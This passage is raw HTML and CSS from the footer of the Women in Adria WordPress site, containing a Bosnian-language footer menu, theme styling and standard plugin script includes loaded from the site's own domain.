padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_100" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_101  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_101,.tdi_101 .tdc-columns{min-height:0}.tdi_101,.tdi_101 .tdc-columns{display:block}.tdi_101 .tdc-columns{width:100%}.tdi_101{position:relative}.tdi_101 .td_block_wrap{text-align:left}</style>
<div class="tdi_100_rand_style td-element-style" ><style>.tdi_100_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_104 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_104"  style=" z-index: 999;">
<style>.tdi_104{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6971d12b2e167
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4fd4a6d38b","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
